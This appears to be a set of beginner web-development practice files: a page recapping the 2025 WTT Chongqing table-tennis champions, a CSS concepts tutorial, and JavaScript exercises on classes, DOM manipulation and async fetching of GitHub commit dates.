
<file: 23ZJJ/index.html>
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2025 WTT重庆冠军赛</title>
</head>

<body>
    <!-- 标题，块级元素 -->
    <h1>2025 WTT重庆冠军赛精彩回顾</h1>

    <!-- 段落，块级元素 -->
    <p>2025 WTT重庆冠军赛汇聚了世界顶尖的乒乓球选手,为球迷们带来了一场场精彩绝伦的比赛。
        <img src="wtt.jpg" alt="2025冠军照片">
    </p >
i
    <ol>
        <li>男单冠军：[王楚钦]</li>
        <li>女单冠军：[孙颖莎]</li>
        
    </ol>

    <!-- 列表 - 无序列表 -->
    <ul>
        <li>激烈的对攻</li>
        <li>精彩的发球</li>
        <li>逆转的战局</li>
    </ul>

    <!-- 逻辑区块 -->
    <div>
        <p>本次赛事不仅展现了选手们高超的球技，也体现了乒乓球运动的魅力和精神。</p >
    </div>

    <!-- 文本语义元素 - 链接 -->
    查看更多赛事详情

    <!-- 嵌入内容元素 - iframe -->
    <iframe width="560" height="315" src="http://t.cn/A6BXlP9o" frameborder="0"
        allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

    <!-- 嵌入内容元素 - svg -->
    <svg width="100" height="100">
        <circle cx="50" cy="50" r="40" stroke="blue" stroke-width="4" fill="lightblue" />
    </svg>

    <!-- 表格 -->
    <table>
        <thead>
            <tr>
                <th>项目</th>
                <th>冠军</th>
                <th>亚军</th>
            </tr>
        </thead>
        <tbody>
            <tr>
                <td>男单</td>
                <td>[王楚钦]</td>
                <td>[林诗栋]</td>
            </tr>
            <tr>
                <td>女单</td>
                <td>[孙颖莎]</td>
                <td>[陈幸同]</td>
            </tr>
        </tbody>
    </table>
</body>
</file>




<file: 04-css-01.html>
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>CSS 核心概念：背景、盒模型、布局、动画</title>
    <style>
        :root {
            --mint-light: #e0f7f6;
            --mint-medium: #b2ebf2;
            --mint-dark: #80deea;
            --mint-darker: #4dd0e1;
            --mint-darkest: #26c6da;
            --text-dark: #37474f;
            --text-light: #607d8b;
            --white: #ffffff;
            --shadow: 0 4px 8px rgba(0, 150, 136, 0.1);
            --border-radius: 12px;
            --transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
        }
        
        body {
            background-color: var(--mint-light);
            font-family: 'Comic Sans MS', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            line-height: 1.7;
            margin: 0;
            padding: 0;
            color: var(--text-dark);
        }
        
        .container {
            max-width: 1000px;
            margin: 0 auto;
            padding: 20px;
        }
        
        h1 {
            background: linear-gradient(135deg, var(--mint-dark), var(--mint-darkest));
            color: var(--white);
            text-align: center;
            padding: 50px 20px;
            margin: 0 0 40px;
            font-size: 2.3rem;
            letter-spacing: 1px;
            border-radius: var(--border-radius);
            box-shadow: var(--shadow);
            position: relative;
            overflow: hidden;
            text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
        }
        
        h1::before {
            content: "✨";
            position: absolute;
            font-size: 2rem;
            top: 10px;
            left: 20px;
            animation: twinkle 2s infinite alternate;
        }
        
        h1::after {
            content: "💻";
            position: absolute;
            font-size: 2rem;
            bottom: 10px;
            right: 20px;
            animation: bounce 1.5s infinite;
        }
        
        section {
            background-color: var(--white);
            padding: 25px;
            margin-bottom: 30px;
            border-radius: var(--border-radius);
            box-shadow: var(--shadow);
            transition: var(--transition);
            border: 2px solid var(--mint-medium);
            position: relative;
        }
        
        section:hover {
            transform: translateY(-5px);
            box-shadow: 0 8px 16px rgba(0, 150, 136, 0.2);
        }
        
        section::before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 8px;
            height: 100%;
            background: linear-gradient(to bottom, var(--mint-dark), var(--mint-darkest));
            border-radius: var(--border-radius) 0 0 var(--border-radius);
        }
        
        h2 {
            color: var(--mint-darkest);
            padding-bottom: 10px;
            margin-top: 0;
            font-size: 1.8rem;
            display: inline-block;
            border-bottom: 3px dotted var(--mint-dark);
            position: relative;
        }
        
        h2::after {
            content: "❄️";
            position: absolute;
            right: -30px;
            top: 0;
        }
        
        h3 {
            color: var(--mint-darkest);
            margin-top: 25px;
            font-size: 1.4rem;
            background-color: var(--mint-light);
            padding: 8px 15px;
            border-radius: 20px;
            display: inline-block;
        }
        
        p {
            margin-bottom: 15px;
            font-size: 1.1rem;
            color: var(--text-dark);
        }
        
        .box {
            width: 180px;
            height: 180px;
            border: 3px dashed var(--mint-darkest);
            padding: 20px;
            margin: 15px;
            border-radius: 20px;
            background-color: rgba(178, 235, 242, 0.3);
            display: inline-flex;
            align-items: center;
            justify-content: center;
            transition: var(--transition);
            font-weight: bold;
            color: var(--mint-darkest);
            position: relative;
        }
        
        .box:hover {
            transform: rotate(5deg) scale(1.05);
            background-color: rgba(178, 235, 242, 0.5);
        }
        
        .box::after {
            content: "";
            position: absolute;
            width: 30px;
            height: 30px;
            background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="%234dd0e1"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg>');
            background-size: contain;
            bottom: 10px;
            right: 10px;
            opacity: 0.5;
        }
        
        .display-demo p {
            display: inline-block;
            background-color: var(--mint-medium);
            padding: 10px 15px;
            margin: 8px;
            border-radius: 50px;
            color: var(--white);
            font-weight: bold;
            transition: var(--transition);
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
        }
        
        .display-demo p:hover {
            transform: scale(1.1);
            background-color: var(--mint-darkest);
        }
        
        .flex-container {
            display: flex;
            flex-wrap: wrap;
            gap: 15px;
            justify-content: center;
            padding: 20px;
            background-color: rgba(255, 255, 255, 0.7);
            border-radius: var(--border-radius);
            margin: 20px 0;
            border: 2px dashed var(--mint-medium);
        }
        
        .flex-container p {
            flex: 1 1 200px;
            min-width: 100px;
            background-color: var(--white);
            border: 2px solid var(--mint-dark);
            border-radius: var(--border-radius);
            padding: 15px;
            text-align: center;
            transition: var(--transition);
            position: relative;
            overflow: hidden;
        }
        
        .flex-container p::before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 5px;
            background: linear-gradient(to right, var(--mint-dark), var(--mint-darkest));
        }
        
        .flex-container p:hover {
            transform: translateY(-5px);
            box-shadow: 0 5px 15px rgba(0, 150, 136, 0.3);
        }
        
        .animate-box {
            width: 120px;
            height: 120px;
            background: linear-gradient(45deg, var(--mint-medium), var(--mint-dark));
            color: var(--white);
            text-align: center;
            line-height: 120px;
            margin: 30px auto;
            border-radius: 30px;
            font-weight: bold;
            cursor: pointer;
            transition: var(--transition);
            box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
            position: relative;
        }
        
        .animate-box::before {
            content: "👆";
            position: absolute;
            top: -30px;
            left: 50%;
            transform: translateX(-50%);
            font-size: 1.5rem;
            opacity: 0;
            transition: var(--transition);
        }
        
        .animate-box:hover {
            border-radius: 50%;
            transform: rotate(10deg) scale(1.1);
            background: linear-gradient(45deg, var(--mint-dark), var(--mint-darkest));
            box-shadow: 0 8px 20px rgba(0, 150, 136, 0.3);
        }
        
        .animate-box:hover::before {
            opacity: 1;
            transform: translateX(-50%) translateY(-5px);
        }
        
        pre {
            background-color: var(--mint-light);
            padding: 15px;
            border-radius: var(--border-radius);
            border-left: 5px solid var(--mint-darkest);
            overflow-x: auto;
            font-family: 'Courier New', Courier, monospace;
            margin: 20px 0;
            position: relative;
        }
        
        pre::after {
            content: "</>";
            position: absolute;
            top: 5px;
            right: 10px;
            color: var(--mint-darkest);
            font-weight: bold;
            opacity: 0.5;
        }
        
        code {
            color: var(--mint-darkest);
            font-family: 'Courier New', Courier, monospace;
            font-weight: bold;
        }
        
        .box-container {
            text-align: center;
            margin: 30px 0;
        }
        
        footer {
            text-align: center;
            padding: 30px;
            background-color: var(--mint-darkest);
            color: var(--white);
            margin-top: 50px;
            border-radius: var(--border-radius);
            font-size: 1.1rem;
        }
        
        footer::before {
            content: "🎨";
            margin-right: 10px;
        }
        
        footer::after {
            content: "💡";
            margin-left: 10px;
        }
        
        @keyframes twinkle {
            0% { opacity: 0.5; transform: scale(0.9); }
            100% { opacity: 1; transform: scale(1.1); }
        }
        
        @keyframes bounce {
            0%, 100% { transform: translateY(0); }
            50% { transform: translateY(-10px); }
        }
        
        @media (max-width: 768px) {
            h1 {
                font-size: 1.8rem;
                padding: 30px 15px;
            }
            
            section {
                padding: 20px 15px;
            }
            
            .flex-container p {
                flex: 1 1 100%;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>CSS 核心概念</h1>
        
        <section>
            <h2>背景样式</h2>
            <p>
                CSS 背景属性让网页设计变得生动有趣！"Cascading"（层叠）是 CSS 的精髓，发音为 /kæˈskeɪdɪŋ/。让我们探索如何用背景属性创造美妙效果～
            </p>
            <p>
                常用背景属性包括：
            </p>
            <ul>
                <li><code>background-color</code> - 设置可爱的背景颜色</li>
                <li><code>background-image</code> - 添加漂亮的背景图片</li>
                <li><code>background-position</code> - 精确定位背景图像</li>
                <li><code>background-repeat</code> - 控制图案重复方式</li>
                <li><code>background-size</code> - 调整背景大小</li>
            </ul>
            <p>
                示例代码：
            </p>
            <pre>
                <code>
/* 可爱的渐变背景 */
.header {
    background: linear-gradient(to right, #80deea, #4dd0e1);
    border-radius: 12px;
}

/* 背景图像设置 */
.banner {
    background-image: url("cute-pattern.png");
    background-size: cover;
    background-position: center;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

/* 多重背景叠加 */
.card {
    background: 
        url("watermark.png") no-repeat center,
        linear-gradient(to bottom, #fff, #e0f7f6);
}
                </code>
            </pre>
        </section>
        
        <section>
            <h2>盒模型</h2>
            <p>
                每个HTML元素都是一个可爱的盒子！盒模型由内容(content)、内边距(padding)、边框(border)和外边距(margin)组成，就像包装礼盒一样～
            </p>
            <div class="box-container">
                <div class="box">内容区</div>
                <div class="box">内边距</div>
                <div class="box">边框</div>
                <div class="box">外边距</div>
            </div>
            <p>
                <code>box-sizing</code> 属性让尺寸计算更直观：
            </p>
            <ul>
                <li><strong>content-box</strong> (默认) - 只计算内容大小</li>
                <li><strong>border-box</strong> - 包含边框和内边距</li>
            </ul>
            <pre>
                <code>
/* 推荐使用 border-box */
* {
    box-sizing: border-box;
}

.cute-box {
    width: 250px;
    padding: 20px;
    border: 3px dashed #80deea;
    /* 实际宽度保持250px */
    background-color: #e0f7f6;
}
                </code>
            </pre>
        </section>
        
        <section>
            <h2>布局系统</h2>
            
            <h3>显示模式 (display)</h3>
            <p>
                <code>display</code> 属性决定元素如何展示：
            </p>
            <div class="display-demo">
                <p>block</p>
                <p>inline</p>
                <p>inline-block</p>
                <p style="display: none">none</p>
                <p>flex</p>
                <p>grid</p>
            </div>
            
            <h3>Flexbox 弹性布局</h3>
            <p>
                Flexbox 让布局变得超级简单！轻松实现对齐、分布和响应式设计～
            </p>
            <div class="flex-container">
                <p>项目 1</p>
                <p>项目 2</p>
                <p>项目 3</p>
                <p>项目 4</p>
                <p>项目 5</p>
            </div>
            <p>
                常用 Flexbox 属性：
            </p>
            <ul>
                <li><code>display: flex</code> - 开启弹性布局</li>
                <li><code>flex-direction</code> - 主轴方向</li>
                <li><code>justify-content</code> - 主轴对齐</li>
                <li><code>align-items</code> - 交叉轴对齐</li>
                <li><code>flex-wrap</code> - 是否换行</li>
                <li><code>gap</code> - 项目间距</li>
            </ul>
        </section>
        
        <section>
            <h2>动画与过渡</h2>
            <p>
                让网页元素动起来！CSS动画为网站注入活力，提升用户体验～
            </p>
            <div class="animate-box">点我试试</div>
            <p>
                主要动画技术：
            </p>
            <ul>
                <li><strong>过渡 (transition)</strong> - 平滑的状态变化</li>
                <li><strong>动画 (animation)</strong> - 复杂的关键帧动画</li>
                <li><strong>变换 (transform)</strong> - 移动、旋转、缩放</li>
            </ul>
            
            <h3>过渡示例</h3>
            <pre>
                <code>
.button {
    background-color: #4dd0e1;
    transition: all 0.3s ease;
    transform: scale(1);
}

.button:hover {
    background-color: #26c6da;
    transform: scale(1.05);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}
                </code>
            </pre>
            
            <h3>关键帧动画</h3>
            <pre>
                <code>
@keyframes float {
    0% { transform: translateY(0px); }
    50% { transform: translateY(-15px); }
    100% { transform: translateY(0px); }
}

.cloud {
    animation: float 3s ease-in-out infinite;
}
                </code>
            </pre>
        </section>
        
        <footer>
            张大无敌美少女战士的 CSS 学习小站
        </footer>
    </div>
</body>
</html>
</file>

<file: 06-news-01.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>JavaScript 语法练习2</title>
    <script>
        //类和对象
        //1.定义一个类
        class Student{
            //构造函数
            constructor(name, age, school, grade){
                this.name = name;
                this.age = age;
                this.school = school;
                this.grade = grade;
            }
            //方法
            learn(subject = "语文"){
                console.log(` ${this.name} 正在学习${subject} 真棒！`)
            }
            exam() {
                console.log(` ${this.name}  正在考试`)
            }
        }
        //2.创造对象
        let xiaoming = new Student("小明", 18, "北京大学", "大一");
        xiaoming.learn("数学");
        xiaoming.exam();

        class Undergraduate extends Student{
            constructor(name, age, school, grade, major, experience){
                super(name, age, school, grade);
                this.major = major;
                this.experience = experience;
            }
            
            internship(corp){
                console.log(` ${this.name} 在${corp}实习,获得经验值1000`);
                super.exam();
            }
        }
        let xiaoming2 = new Undergraduate("小明", 20, "科技大学", 1, "新闻学", 0);
        xiaoming2.internship("腾讯");

        //回调函数，函数作为参数传递给另一个函数
        console.log("111111");
        setTimeout(function(){
            console.log("222222");
        }, 2000);
        console.log("333333");

    </script>
</head>
<body>
    <h1 id="demo" onclick="alert('你点我干啥！')">这是标题的原始内容</h1>
    <div>
        <p id="anotherp">这是一个段落</p>
    </div>
    
    <script>
        let myh1 = document.getElementById("demo");
        console.log(myh1);
        //1.改变元素的内容
        myh1.innerHTML = "这是来自脚本的动态内容";
        //2.改变元素的样式
        myh1.style.color = "#888";
    
        let myp = document.getElementById("anotherp");
        myp.onclick = function(){
            alert("qia你钩子!");
        }

        window.onload = function(){
            alert("页面加载完成！");
        }
    </script>
</body>
</html>
</file>

<file: 07-news-01.html>
<!DOCTYPE html>
 <html lang="zh">
 
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>JavaScript 异步编程练习2</title>
 </head>
 
 <body>
     <h1>JavaScript 异步编程练习</h1>
     <div id="demo">
 
     </div>
     <script>
         setTimeout(() => {
             console.log('111')
         }, 2000)
         console.log('222')
 
         function getSomething() {
             return new Promise((resolve) => {
                 setTimeout(() => {
                     console.log('1111')
                     resolve();
                 }, 1000)
             })
         }
         getSomething().then(() => {
             console.log('2222')
         })
 
         async function getSomething2() {
             await new Promise((resolve) => {
                 setTimeout(() => {
                     console.log('111111')
                     resolve();
                 }, 1000)
             });
         }
 
         (async () => {
             await getSomething2();
             console.log('222222');
         })();
 
         async function getAllCommitDates(owner, repo) {
             const url = `https://api.github.com/repos/${owner}/${repo}/commits`;
             try {
                 const response = await fetch(url);
                 if (!response.ok) {
                     throw new Error('网络响应失败');
                 }
                 const commits = await response.json();
                 // 提取每个提交的日期
                 const dates = commits.map(commit => commit.commit.author.date);
                 return dates;
             } catch (error) {
                 console.error('获取提交日期失败:', error);
                 return [];
             }
         }
 
         // 示例调用
         // getAllCommitDates('yangjh-xbmu', 'Web-develop').then(dates => {
         //     console.log('所有提交日期:', JSON.stringify(dates));
         // });
         function showCommitDatesTable(dates) {
             let html = '<table border="1" cellpadding="5"><tr><th>序号</th><th>提交日期</th></tr>';
             dates.forEach((date, idx) => {
                 html += `<tr><td>${idx + 1}</td><td>${date}</td></tr>`;
             });
             html += '</table>';
             document.getElementById('demo').innerHTML = html;
         }
 
         getAllCommitDates('zhang-jj-sys', 'ZJJ')
             .then(dates => {
                 console.log('所有提交日期:', JSON.stringify(dates));
                 showCommitDatesTable(dates);
             });
 
 
 
 
     </script>
 
 </body>
 
 </html>
</file>
